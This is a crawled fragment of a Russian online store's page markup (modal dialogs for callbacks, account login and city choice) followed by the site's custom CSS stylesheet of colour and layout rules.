<div id='callme' class='dialog'><div class=modal_head><div class=modal_h1>Заказ обратного звонка</div></div>
  <div class='modal_form wrap toload'></div>
</div>


<div id='reg' class='dialog'><div class=modal_head><div class=modal_h1>Личный кабинет</div></div>
  <div class='modal_form wrap toload'></div>
</div>

<div id='reg2' class='dialog'><div class=modal_head><div class=modal_h1>Зайдите в личный кабинет или зарегистрируйтесь</div></div>
  <div class='modal_form wrap toload'></div>
</div>

<div id='reg3' class='dialog'><div class=modal_head><div class=modal_h1>Внимание</div></div>
  <div class='modal_form wrap toload'>
  	
		Ожидайте подтверждения регистрации

  </div>
</div>

<div id='adresmap' class='dialog'><div class=modal_head><div class=modal_h1>Схема проезда</div></div>
  <iframe frameborder='0' scrolling='no'></iframe>
</div>


<div id='fastprew' class='dialog'><div class=modal_head><div class=modal_h1></div></div>
  <div class='modal_form wrap toload'></div>
</div>





<div id='alert' class='dialog'>
	<div class=modal_head><div class=modal_h1></div></div>
	<div class='modal_form wrap'></div>
</div>



<!--/noindex-->

	
	<div id='targeting' class='targetwin  dialog' style='width:290px;'><div class=modal_head><div class=modal_h1>Выберите ваш город</div></div><div class='modal_form wrap'>
	<div class="modal_targeting">
	<div class='modal_col'>	<ul>
	<li class=' dotted targcookie'>
			<a rel='nofollow' href='///city/naberezhnye-chelny/contacts/' data-cityid='0' data-dom=''><span>Набережные Челны</span></a>
			</li><li class=' dotted targcookie'>
			<a rel='nofollow' href='///city/kazan/contacts/' data-cityid='1' data-dom=''><span>Казань</span></a>
			</li>	</ul>
	</div>	</div>
	</div></div>


<!--noindex--><div id="bottombut"><a href="" title='наверх' class="top"><span></span></a> </div><!--/noindex-->


<link rel="stylesheet" href="/css/jquery.formstyler.css">







<script src='/js/ion.rangeSlider.min.js'></script>
<script src='/js/jcarousel.min.js'></script>
<script src='/js/slider.js'></script>
<script src="/js/ion.checkRadio.min.js"></script>
<script src="/js/jquery.scrollbar.min.js"></script>
<script src="/js/jquery.formstyler.min.js"></script>
<script src="/js/jquery.countdown.min.js"></script>

<script src="/js/main.js?v=1671537447"></script>
<script src='/js/js.js?v=1671537447'></script>
</body></html>


--- FILE ---
content_type: text/css
request_url: https://aqua16.ru/a/skakva/bc_custom.css?v=1671539581
body_size: 25901
content:
.zone11 {background-color:#72767a;}.zone17 {background-color:#000000;}nav.header_bot, ul.h_menu_sec, ul.h_menu_third, .modal_head, .btn-strt, a.btn-strt-a, span.radio.checked:before, .block_items .fast_prew, .slider-blue .irs-slider, .slider-blue span.irs-bar, .filter-main-slider .irs-bar, body .mainmenubg, a.btn-a {background-color:#58657e;}body .mainmenubg-font,body .mainmenubg-font-bf:before,body .mainmenubg-font-hov:hover,body .mainmenubg-font-hov-bf:hover:before, .basictext ul li:before, .basictext ol li:before {color:#58657e;}body .mainmenubg-bordb {border-bottom-color:#58657e;}body .mainmenubg-bord, body .mainmenubg-bord-hov:hover, body #admdialog ul#admtabs li, body .admtab {border-color:#58657e;}body .mainmenubg-bord-hov-sh:hover {border-color:#58657e;box-shadow: inset 0 0 0 1px #58657e;}ul.header_menu>li>a, ul.h_menu_sec>li>a, ul.h_menu_third>li>a, .modal_head .modal_h1, .block_items .fast_prew, body .mainmenucolor, body section.menu, body section.menu a, a.btn-a, .modal_head a.close, body .basket_b_oform, body a.basket_b_oform .basket_b_good, body a.basket_b_oform .basket_b_o, #alert span.btn-pad-lr{color:#fff8f8;}ul.header_menu>li.active>a, ul.header_menu>li.active:hover>a, #slider .ws_bullets a.ws_selbull, body .menubgact {background-color:#7e8a9f}body .menubgact-font {color:#58657e;}body .menubgact-bordb {border-bottom-color:#58657e;}ul.header_menu>li.active>a, ul.h_menu_sec>li:hover>a, ul.h_menu_third>li:hover>a, body .mainmenucoloract, body section.menu, body section.menu a {color:#ffffff;}span.basket_m_up.b_m_c, span.basket_m_down.b_m_c, table.table_main .td_photo span:before {color:#58657e;}#menu, #menu ul {height: auto;}#menu {padding: 0px;}#menu ul {margin: 0 4px 0 10px;}#menu ul li div {width:100%;}ul.header_menu>li, ul.header_menu>li>a {font-weight:normal; }#header {height: 120px;}#logoslogan {line-height: 120px; min-height: 120px;}.blocks.h100 {line-height: 120px; height: 120px;}a, #site .smallcart2 .basket_m_text a { color: #3a77b0; border-bottom-color: #3a77b0; } ul.left_m_sec li.menu_open span.menu_plus:before, ul.left_m_sec li.menu_open span.menu_plus:after{ background: #3a77b0;}body { background-position: 50% 0;}body.innerpage { background-position: 0 0;}#site { background-position: 0 0;}#site { -webkit-background-size: cover; -moz-background-size: cover; -o-background-size: cover; background-size: cover;}#site:before { display: none;}.consultant {background-color: #475198;}body .iconsCol:before {color: #dc2525;}body a.blk_incard, body .blk_item a.blk_incard:before, span.blk_incard_up:before, span.blk_incard_down:before {color: #ffffff !important;}.blk_item {background-color: #ffffff;}body .typeblock article .smallcart_info .i {color: #dc2525;}footer .bot, footer .bot a, footer .bot a:hover {color:#ffffff;}#block15591 {}#block15249 {}#block15249, #block15249 .blk_body {height:100%;}#block15250 {}#block15250, #block15250 .blk_body {height:100%;}#block15251 {}#block15251, #block15251 .blk_body {height:100%;}#block15251 .blk_body {text-align: center;}#block15252 {}#block15252, #block15252 .blk_body {height:100%;}#block15252 .blk_body {text-align: right;}#block15253 {}#block15253, #block15253 .blk_body {height:100%;}.block15253 .blk_head.nobg, #block15253 .blk_head.nobg a, #block15253 .blk_body, #block15253 .tel_lp_item a {color:#ffffff !important;}#block15253 .blk_body a {color:#ffffff;}#block15253 .blk_body {text-align: center;}#block15254 {background-color: #f0f2f4 !important;-moz-border-radius: 2px; -webkit-border-radius: 2px; -khtml-border-radius: 2px; border-radius: 2px;}#block15254 .blk_head {-webkit-border-top-left-radius: 1px; -webkit-border-top-right-radius: 1px; -moz-border-radius-topleft: 1px; -moz-border-radius-topright: 1px; border-top-left-radius: 1px; border-top-right-radius: 1px;}#block15254 #slider {-moz-border-radius: 2px; -webkit-border-radius: 2px; -khtml-border-radius: 2px; border-radius: 2px;}#block15255 {}#block15255 .blk_head .h2, #block15255 .blk_head a {color: #050505;}#block15256 {-moz-border-radius: 5px; -webkit-border-radius: 5px; -khtml-border-radius: 5px; border-radius: 5px;}#block15256 .blk_head {-webkit-border-top-left-radius: 4px; -webkit-border-top-right-radius: 4px; -moz-border-radius-topleft: 4px; -moz-border-radius-topright: 4px; border-top-left-radius: 4px; border-top-right-radius: 4px;}#block15256 #slider {-moz-border-radius: 5px; -webkit-border-radius: 5px; -khtml-border-radius: 5px; border-radius: 5px;}#block15256 .blk_body a {color:#424242;}#block15257 {overflow:auto;}#block15257 {max-height:400px; _height:400px;}#block15258 {}#block15259 {}#block15259 .blk_body {text-align: center;}#block15260 {}#block15260 .blk_head {background: #d3d3d3;}#block15260 .blk_head .h2, #block15260 .blk_head a {color: #3f3f3f;}#block15261 {}#block15261 .blk_head .h2, #block15261 .blk_head a {color: #101010;}#block15262 {background-color: #ffffff !important;-moz-border-radius: 3px; -webkit-border-radius: 3px; -khtml-border-radius: 3px; border-radius: 3px;}#block15262 .blk_head {-webkit-border-top-left-radius: 2px; -webkit-border-top-right-radius: 2px; -moz-border-radius-topleft: 2px; -moz-border-radius-topright: 2px; border-top-left-radius: 2px; border-top-right-radius: 2px;}#block15262 #slider {-moz-border-radius: 3px; -webkit-border-radius: 3px; -khtml-border-radius: 3px; border-radius: 3px;}#block15263 {background-color: #ffffff !important;}#block15263 .blk_body a {color:#636363;}#block15263 .blk_head .h2{text-transform:uppercase;}#block15263 .blk_head .h2, #block15263 .blk_head a {color: #2a2a2a;}#block15263 .blk_head .h2, #block15263 .blk_head a {font-weight: bold;}#block15264 {}#block15264 .blk_head .h2{text-transform:uppercase;}#block15265 {}.block15265 .blk_head.nobg, #block15265 .blk_head.nobg a, #block15265 .blk_body, #block15265 .tel_lp_item a {color:#ffffff !important;}#block15265 .blk_body a {color:#ffffff;}#block15266 {}.block15266 .blk_head.nobg, #block15266 .blk_head.nobg a, #block15266 .blk_body, #block15266 .tel_lp_item a {color:#fefefe !important;}#block15266 .blk_body a {color:#fff94c;}#block15266 .blk_body .iconsCol:before {color:#fff94c;}#block15266 .blk_head .h2, #block15266 .blk_head a {color: #ffffff;}#block15267 {}.block15267 .blk_head.nobg, #block15267 .blk_head.nobg a, #block15267 .blk_body, #block15267 .tel_lp_item a {color:#d2d9df !important;}#block15267 .blk_body a {color:#d2d9df;}#block15267 .blk_head .h2, #block15267 .blk_head a {color: #f8f8f8;}#block15268 {}.block15268 .blk_head.nobg, #block15268 .blk_head.nobg a, #block15268 .blk_body, #block15268 .tel_lp_item a {color:#ffffff !important;}#block15268 .blk_body a {color:#ffffff;}#block15268 .blk_head .h2, #block15268 .blk_head a {color: #ffffff;}#block15269 {}#block15270 {}#block15270 {padding: 3px; box-shadow: 0px 0px 0px 1px #ccd3d7 inset;}#block15270 .blk_head {border-bottom: 1px rgba(204,211,215,0.2) solid;}#block15270 .blk_body > ul > li:first-of-type {border-top: 0px;}#block15270 .blk_body > ul > li:last-of-type {border-bottom: 0px;}#block15270 .blk_head {background: #f1f3f5;}#block15270 .blk_head .h2, #block15270 .blk_head a {color: #262626;}#block15271 {-moz-border-radius: 4px; -webkit-border-radius: 4px; -khtml-border-radius: 4px; border-radius: 4px;}#block15271 #slider {-moz-border-radius: 4px; -webkit-border-radius: 4px; -khtml-border-radius: 4px; border-radius: 4px;}#block15271 .blk_body a {color:#1f68a0;}#block15271 {padding: 3px; box-shadow: 0px 0px 0px 1px #dadada inset;}#block15271 .blk_head {border-bottom: 1px rgba(218,218,218,0.2) solid;}#block15271 .blk_body > ul > li:first-of-type {border-top: 0px;}#block15271 .blk_body > ul > li:last-of-type {border-bottom: 0px;}#block15272 {background-color: #d2ed9d !important;-moz-border-radius: 4px; -webkit-border-radius: 4px; -khtml-border-radius: 4px; border-radius: 4px;}#block15272 #slider {-moz-border-radius: 4px; -webkit-border-radius: 4px; -khtml-border-radius: 4px; border-radius: 4px;}.block15272 .blk_head.nobg, #block15272 .blk_head.nobg a, #block15272 .blk_body, #block15272 .tel_lp_item a {color:#161616 !important;}#block15272 .blk_body a {color:#484848;}#block15272 {padding: 3px; box-shadow: 0px 0px 0px 2px #88c441 inset;}#block15272 .blk_head {border-bottom: 1px rgba(136,196,65,0.2) solid;}#block15272 .blk_body > ul > li:first-of-type {border-top: 0px;}#block15272 .blk_body > ul > li:last-of-type {border-bottom: 0px;}#block15272 .blk_head .h2, #block15272 .blk_head a {color: #0c0c0c;}#block15272 .block_slide_nav .blk_buttom span {background-color: #cdcdcd; }#block15272 .block_slide_nav .blk_buttom span:before {color: #161616 !important; }#block15273 {-moz-border-radius: 10px; -webkit-border-radius: 10px; -khtml-border-radius: 10px; border-radius: 10px;}#block15273 #slider {-moz-border-radius: 10px; -webkit-border-radius: 10px; -khtml-border-radius: 10px; border-radius: 10px;}#block15273 .blk_head {text-align: center;}#block15273 {padding: 3px; box-shadow: 0px 0px 0px 1px #d12b2b inset;}#block15273 .blk_head {border-bottom: 1px rgba(209,43,43,0.2) solid;}#block15273 .blk_body > ul > li:first-of-type {border-top: 0px;}#block15273 .blk_body > ul > li:last-of-type {border-bottom: 0px;}#block15273 .blk_head .h2{text-transform:uppercase;}#block15273 .blk_head .h2, #block15273 .blk_head a {color: #555050;}#block15274 {background-color: #ffffff !important;}#block15274 .blk_head .h2, #block15274 .blk_head a {color: #010101;}#block15275 {}#block15276 {}#block15277 {}#block15277 .blk_head {text-align: center;}#block15593 {}#block15594 {}#block15594 .blk_body .iconsCol:before {color:#0059a1;}#block15594 .blk_body {text-align: right;}#block20478 {}.alert {padding: 9px;height: 40px;}.alert .icons:before {top: 0px;}body .p_p_inp_1 {margin-right: 5px;}body{font-family: 'Open Sans', sans-serif;background: #e6e6e6;}h1, .h2{font-family: 'Yanone Kaffeesatz', sans-serif;}body .zone12 .iconsCol:before {color: #fff600;}body #center .iconsCol:before {color: #0059a1;}.basket_m_spisok {top: 37px;right: -2px;border: 3px solid rgb(255, 255, 255);}.zone12 {z-index: 10;width: 100%;top: 0;background: rgba(0, 0, 0, 0.6);}#block15594{margin-top: 0;line-height: 120px;text-align: right;}#block15594 article.cb.blk_body {height: 100%;vertical-align: middle;display: inline-block;position: relative;padding: 0;}#block15594 .blk_body_wrap {vertical-align: middle;display: inline-block;line-height: normal;width: 100%;}#block15594 .regper_link {margin-left: 0;}#block15594 .regper_link a{margin-left: 0;background: white;padding: 10px 18px 12px 39px;border-radius: 5px;box-shadow: 0 4px 10px -2px rgba(27, 113, 183, 0.26);border-bottom: 0;}.icons.i_user2:before {font-size: 16px;content: "\e956";height: 15px;width: 15px;position: absolute;top: 10px;left: 11px;}body.notauth #block15594 .regper_link a:last-child {padding-left: 19px;margin-left: -10px;}#block15594 .regper_link a {margin-left: 0;background: white;padding: 10px 18px 12px 39px;border-radius: 5px;box-shadow: 0 4px 10px -2px rgba(27, 113, 183, 0.26);border-bottom: 0;}.tel_lp_item span{display: none;}#block15253 {padding-left: 50px;}.zone.zone7 {box-shadow: 0 0 12px rgba(0, 0, 0, 0.05);position: relative;background: #fff600;}#block15053 {margin: 0;}#block14966{margin-bottom: 0;}.zone.zone7 .blocks{margin:0;}nav.header_bot {background: transparent;}ul.header_menu>li.active>a, ul.header_menu>li.active:hover>a, #slider .ws_bullets a.ws_selbull, body .menubgact {background: transparent;color: #0018d0 !important;}#block13541{float:right;margin:0;}ul.header_menu>li:first-of-type>a {border-left: none;}ul.header_menu>li>a>span.mn_sp_1{padding: 14px 16px 12px;transition: 0.4s ease-out;border-bottom: 3px solid transparent;}ul.header_menu>li.active:hover>a>span.mn_sp_1{background: transparent;color: #1d2bc7;border-bottom: 3px solid #2332de;}ul.header_menu>li:hover>a>span.mn_sp_1{background: transparent;border-bottom: 3px solid #0059a1;}.header_menu span {text-transform: uppercase;letter-spacing: 1px;font-size: 15px;border-left: none !important;border-right: none !Important;}ul.h_menu_sec, ul.h_menu_third {display: block;transition: all 0.16s ease-out;margin-top: -10px;border-top: none;opacity: 0;visibility: hidden;padding: 20px 0;background: #fff;-webkit-box-shadow: 0 5px 29px rgba(0, 0, 0, 0.06);-moz-box-shadow: 0 5px 29px rgba(0, 0, 0, 0.06);box-shadow: 0 5px 29px rgba(0, 0, 0, 0.06);}.header_menu>li:hover ul.h_menu_sec, .header_menu ul.h_menu_sec>li:hover ul.h_menu_third {visibility: visible;padding: 20px 0;border-top: none;margin-top: 0;opacity: 1;}ul.h_menu_sec>li,ul.h_menu_third>li>a{background: transparent;}ul.h_menu_sec>li:not(:last-child)>a, ul.h_menu_third>li:not(:last-child)>a {border-bottom: none;}ul.h_menu_sec>li>a,ul.h_menu_third>li>a {display: block;padding: 5px 45px 6px 28px;background: tranparent;font-size: 14px;line-height: 20px;color: #78909c;webkit-transition: all 0.2s ease-in-out;-o-transition: all 0.2s ease-in-out;transition: all 0.2s ease-in-out;}ul.h_menu_sec>li.active, ul.h_menu_third>li.active{background-color: transparent !important;}ul.h_menu_sec>li.active>a,ul.h_menu_third>li.active>a{color: #e13d24;}.h_menu_sec span {text-transform: none;letter-spacing: 0;}ul.h_menu_sec>li:hover a, ul.h_menu_third>li:hover a{color: #0018d0 !important;}.regper_link {margin-left: 18px;}#block15252 .basket_mini {float: right;background: #0059a1;border-radius: 3px;color: #fff;border: 2px solid white;}#block15252 .basket_mini_a {color:#fff;height: 28px;}span.basket_m_price {top: -8px;}a.basket_mini_a {padding: 9px 31px 1px 47px;}.basket_mini_open {padding-bottom: 0px;}#center {margin-bottom: 0px;margin-top: 0px;padding-bottom: 40px;min-height: 563px;position: relative;}#center:before {width: 100%;height: 520px;position: absolute;content: "";background: url(/a/skakva/files//userfiles/images/center_bg.jpg) bottom no-repeat;top: -171px;z-index: -1;}.innerpage #center:before {width: 100%;height: 315px;position: absolute;content: "";background: url(/a/skakva/files//userfiles/images/center_bg.jpg) center 24% no-repeat;}#center .centerwrap {padding-top: 20px;}header.blk_head .h2 {font-size: 30px;font-weight: normal !important;}.mainpage .blk_head .h2 a,.mainpage .blk_head .h2{color: #333;text-decoration: none;text-transform: uppercase;}body .zone1 .blocks {background-color: #ffffff !important;border-radius: 2px;padding: 21px 26px 25px !important;}.zone1 ul.menu_catalog>li.active, .zone1 ul.menu_catalog>li:hover {background: transparent;}.zone1 header.blk_head {padding: 10px;}#sidebar.zone1 header.blk_head .h2{font-size: 30px;font-weight: normal;}.zone1 ul.menu_catalog>li>a {font-size: 18px;font-weight: normal;}.zone1 ul.menu_catalog>li {border-bottom: 1px dashed rgba(182, 182, 193, 0.59);border-top: 0px solid #eee;transition: all 0.2s;}.zone1 ul.menu_catalog>li:last-child {border-bottom: 0px solid #eee;border-top: 0px solid #eee;}.zone1 span.menu_title {padding: 11px 11px 13px !important;}ul.menu-img ul.left_m_sec>li {padding-left: 25px;}.zone1 ul.menu_catalog>li.active, .zone1 ul.menu_catalog>li:hover {background: transparent;}.zone1 ul.menu_catalog>li:hover>a {color: #a74d4c;}.zone1 ul.menu_catalog>li.active>a {color: #a74d4c;}.zone1 ul.left_m_sec {margin-top: -8px !important;}.zone1 ul.left_m_sec>li.active>a>.menu_title_sec, .zone1 ul.left_m_sec>li:hover>a>.menu_title_sec,.zone1 ul.menu_catalog>li.active>a>span>span, .zone1 ul.menu_catalog>li:hover>a>span>span {color: #0018d8;}.zone1 .blk_head {margin: 0px;padding: 7px 12px 9px 12px;}body .zone1 .blocks {background-color: #ffffff !important;border-radius: 0;padding: 11px 16px 15px !important;}.zone1 ul.menu_catalog>li:first-child {border-top: 0;}ul.menu-decoration span.menu_title span.menu-tit {border-bottom: 1px solid rgba(78, 78, 78, 0.54);}form.searchform .btn-strt {background: rgb(94, 148, 230);right: 0;top: -6px;height: 45px;border-radius: 0;transition: 0.1s ease-out;}form.searchform .btn-strt:hover {background: rgb(15, 89, 202);}#block15262 .btn-strt input{box-shadow: none;padding: 0 60px;text-transform: uppercase;}#block15262{border-radius: 0 !important;} #block15262 {background-color: #ffffff !important;box-shadow: 0 2px 2px 0 rgba(14, 62, 84, 0.16), 0 0 0 1px rgba(0,0,0,0.08);transition: box-shadow 200ms cubic-bezier(0.4, 0.0, 0.2, 1);border-radius: 2px;}#block15591 {display: block;margin: 0 auto 20px;float: initial;padding: 10px 0;background: white;}.advantage ul.adv_main li {text-align: center;}.advantage .adv_img {height: auto;width: auto;text-align: center;float: initial;position: relative;}.advantage .adv_img img{position: initial;}.advantage .adv_text {margin: 6px 10px 0 10px;}.adv_name {font-size: 16px;color: #434a58;}.blk_incard_num.mainmenubg.block {margin-left: -47px;margin-bottom: 17px;left: 50%;top: 7px;}body #main .blk_items_spisok a.blk_incard span {padding: 3px 13px !important;}.blk_item {border-radius: 3px;box-shadow: 0px 0px 0px 0px rgb(224, 224, 230);padding: 15px;}body div#main section .image_h img, body div#main section .image_w img {transition: all 0.9s ease-in-out;-moz-transition: all 0.9s ease-in-out;-webkit-transition: all 0.9s ease-in-out;-o-transition: all 0.9s ease-in-out;width: 100%;max-width: 150px;}.blk_opis {display: none;}.blk_item .normal_price .cen {font-weight: bold;}body #main #block5544 .catalogtype1 .img img {max-height: 100%;}.blk_item:hover {box-shadow: 0px 0px 0px 0px rgb(0, 151, 203);z-index: 2;-webkit-border-radius: 3px;-moz-border-radius: 3px;border-radius: 3px;}body #main .blk_items_spisok .blk_img {height: 136px;}body #main .blk_items_spisok .blk_buyinfo {margin-top: 0;}.blk_items_spisok .blk_item .blk_buyinfo {border-left: 1px rgba(103, 47, 35, 0.07) solid;background-color: rgba(41, 26, 4, 0.01);}.blk_opis {color: #8d9296;font-size: 12px;}.block_items.card_big .blk_item .blk_name a {line-height: 18px;text-decoration: none;font-size: 14px;}.blk_items_spisok .blk_item {background-color: #ffffff;}body #main .block_items a.blk_incard:before {display:none;}.blk_item {-webkit-transition: 0.35s ease-in-out;-moz-transition: 0.35s ease-in-out;-o-transition: 0.35s ease-in-out;transition: 0.35s ease-in-out;}.block_items a.blk_incard span {padding-left: 0 !important;padding: 0 11px !important;}body #main .block_items a.blk_incard {width: auto;}.block_items.itm_textbor .blk_item .blk_bordertext {border-bottom: 0px solid rgba(91,107,119,0.3);margin-bottom: 0px;}.blk_priceblock {float: none;display: block;vertical-align: top;text-align: center;margin-top: 15px;}.block_incard {font-size: 0;display: block;float: none;margin-top: 10px;vertical-align: top;text-align: center;}.blk_item .blk_text {padding: 0 0px;text-align: center;}.blk_item .normal_price {font-size: 16px;}body #main .block_items a.blk_incard {width: auto;border-radius: 0px;border: 0 !important;box-shadow: none;background: transparent;height: 37px;font-family: 'Yanone Kaffeesatz', sans-serif;}body #main .block_items a.blk_incard span{padding: 4px 22px !important;border-radius: 0px !important;background: #3a77b0;border: 0;border: 0;color: white;box-shadow: none;font-weight: normal;font-size: 17px;letter-spacing: 0.5pt;}body #main .block_items a.blk_incard span:hover {background: #984853;color: white;transition: all 0.4s;border-color: #984853;}span.fast_prew {display: none !important;}html body #main .card_big .blk_item {width: 215px;background: #ffffff;margin-right: 20px;margin-left: 0px;padding-bottom: 30px;padding: 8px;margin-bottom: 30px;border-radius: 0;border: 1px solid rgba(185, 185, 185, 0.45);z-index: 1;position: relative;transition: 0.1s ease-out;}html body.innerpage #main .card_big .blk_item:nth-child(4n) {margin-right: 0px;}body #main .block_items .blk_img {border-radius: 4px;}html body #main .card_big .blk_item:hover {box-shadow: 0 15px 21px -18px rgba(103, 146, 181, 0.79);border: 1px solid rgba(65, 72, 146, 0.56);}body #main .product-item a span img { width: auto;max-width: none;position: absolute;left: 0;right: 0;margin: auto;max-width: 98% !important;max-height: 180px;object-fit: cover;}padding-bottom: 40px;.blk_item .blk_text { padding: 0 20px; text-align: center; }body #main .block_items a.blk_incard {height: auto;}.block_items.card_big .blk_item .blk_name a {line-height: 22px;text-decoration: none;font-size: 16px;text-transform: none;}.block_items.card_big .blk_item .normal_price {font-size: 17px;font-weight: normal !important;}.blk_priceblock {margin-bottom: 17px;}body #main .block_items .blk_img {height: 200px;margin-bottom: 15px;}body #main .block_items a.blk_incard span:hover {background: black;color: white;transition: all 0.4s;}.block_incard {padding-bottom: 30px;}#block15264 {margin-bottom: 0;}.catalogtype1 li .wrapper {padding: 0px;}body .mainmenubg-bord-hov-sh:hover{box-shadow: none;}#block15274{background-color:transparent !important;}.block_news.news_miniimg .news_img {height: 147px;width: 100%;}.block_news.news_miniimg .news_img img {max-width: 330px;max-height: 1000%;}.block_news.news_miniimg .news_link{padding:0;}.block_news.news_miniimg .news_link a{font-family: Roboto;text-transform: uppercase;text-decoration: none;}.mainpage #block15274 .news_text{display: none;}#block15274 .news_date{color: #333;font-size: 12px;font-family: Roboto;width: 80px;padding: 5px 10px;background: rgb(255, 249, 76);display: initial;}#block15274 .blk_body{padding: 11px 0;}#block15275 .news_text{display: none;}.class2001obj #block15196,#block15196{display: none !important;}.subdiv-catalog #block15196{display: block;}.title_line h1 {margin: 20px 0px 15px;font-weight: normal;}.title_napisat {margin: 30px 10px 0 0;}section.line_info{padding: 3px 15px;background-color: rgba(255, 255, 255, 0.10);}li.xleb-item>span {color: #c5c5c5;}li.xleb-item:first-of-type>a {font-weight: 500;color: white;padding: 0 13px 0 0;}li.xleb-item.xleb-menu:hover, li.xleb-menu.active {background: transparent;box-shadow: none;}li.xleb-item>a{color: #fff;}li.xleb-item>a:hover {opacity: 0.9;color: #fff;}a.back_catalog {margin: 0;padding: 4px 15px 1px 8px;color: #fff;}.innerpage #content>h1,.innerpage #content .title>h1{color: #44454a;margin: 20px 0px 15px;font-weight: normal;text-transform: uppercase;}.blk_arrow2 .blk_buttom span.block_slide_next {right: 0;}.zone801 {background: rgb(255, 255, 255);padding: 20px 0 10px;}.zone801 .blocks{margin-bottom: 0;}footer {width: 100%;padding: 0;position: relative;z-index: 2;background: url(/a/skakva/files//userfiles/images/drain.jpg) bottom center fixed;background-size: cover;}.block_news.news_miniimg .news_link a {font-weight: bold;}.news_link a {font-weight: 700;}#center {background: url(/a/skakva/files//userfiles/images/111.png);background-repeat: no-repeat;background-position-y: 100%;background-size: 100% auto;}.zone11 {background-color: rgba(41, 42, 43, 0.79);}.zone17 {background-color: rgba(41, 42, 43, 0.79);border-top: 2px solid #fff94c !important;}footer .btn-strt{background-color: #fff94c;}footer .btn-strt input {color: #242424;} @media screen and  (min-width: 780px) and  (max-width: 1279px){.header_menu span {font-size: 13px;}ul.header_menu>li>a>span.mn_sp_1 {padding: 14px 9px 12px;}#sidebar.zone1 header.blk_head .h2 {font-size: 29px;}#center:before {height: 445px;}html body #main .card_big .blk_item:nth-child(4n) {margin-right: 20px;}html body #main .card_big .blk_item:nth-child(3n) {margin-right: 0px;}html body #main .card_big .blk_item {width: 219px;}.zone1 ul.menu_catalog>li>a {font-size: 14px;font-weight: bold;}.block_news.news_miniimg .news_img {height: 147px;width: 213px;}#block15253 {padding-left: 50px;}} @media screen and (max-width: 779px){#center:before {height: 252px !important;top: -252px;}#center .centerwrap {padding-top: 0px;}.advantage ul.adv_main li{display: inline-block;width: 46%;margin: 10px 2% 10px;}html body #main .card_big .blk_item{margin-right: 0;}ul.foot-mn a span {font-size: 22px;}.menu .blk_head .h2{color: #fff;}nav.header_bot, ul.h_menu_sec, ul.h_menu_third, .modal_head, .btn-strt, a.btn-strt-a, span.radio.checked:before, .block_items .fast_prew, .slider-blue .irs-slider, .slider-blue span.irs-bar, .filter-main-slider .irs-bar, body .mainmenubg, a.btn-a {background-color: #3d4246;}ul.header_menu>li.active>a {color: rgb(255, 241, 169);}ul.left_m_sec li.active>a {color: #ffffff;}ul.header_menu>li.active>a{background: rgba(239, 239, 239, 0.19);color: rgb(255, 241, 169) !important;font-weight: bold;}ul.header_menu>li:hover>a>span.mn_sp_1,ul.header_menu>li.active:hover>a>span.mn_sp_1 {background: rgba(239, 239, 239, 0.19);color: #ffffff;border-bottom: none;}ul.menu_catalog>li.active, ul.menu_catalog>li:hover {background: rgba(231, 234, 236, 0.18);}#block15253 {padding-left: 0;}#block15594{text-align: center;line-height: 0;}#block15274 {text-align: center;}.mainpage .block_news.news_miniimg .news_img {height: 147px;width: 100%;}#block15275{text-align: center;}.discription_edizm {font-size: 25px !important;}} @media screen and (min-width: 600px) and  (max-width: 779px){.block_items.card_big{text-align: center;}html body #main .card_big .blk_item {width: 215px;margin: 0 10px 30px;}body .mainpage .block_news .news_item {width: 286px !important;margin-right: 15px !important;display: inline-block !important;position: relative;}body.mainpage .block_news .news_item{width: 49% !important;display: inline-block !important;margin: 0 0.5% !important;}}section.start.end.grid_9.typeblock.blk_nomarg_cont_lr_b ul.phototype1 a.txt {display: none;}#block15252 .basket_mini {background: #040404;}.obj16096, .obj16097, .obj16098 {display: inline-block;vertical-align: top;margin-right: 5px;}#bottombut {bottom: 90px;right: 18px;}.discription_edizm {font-size: 30px;font-weight: 700;display: inline-block;vertical-align: top;margin-left: 10px;}.mini_info {display: none;}.reg_inn span:after, .reg_phone span:after {content: " (*):";}.blk_item .blk_i_num input[type="number"] {height: 35px;}.blk_item span.blk_i_up {top: 10px;}.blk_item span.blk_i_down {top: 20px;}#block15252 {display:none;}body.cart-user #block15252 {display:block;}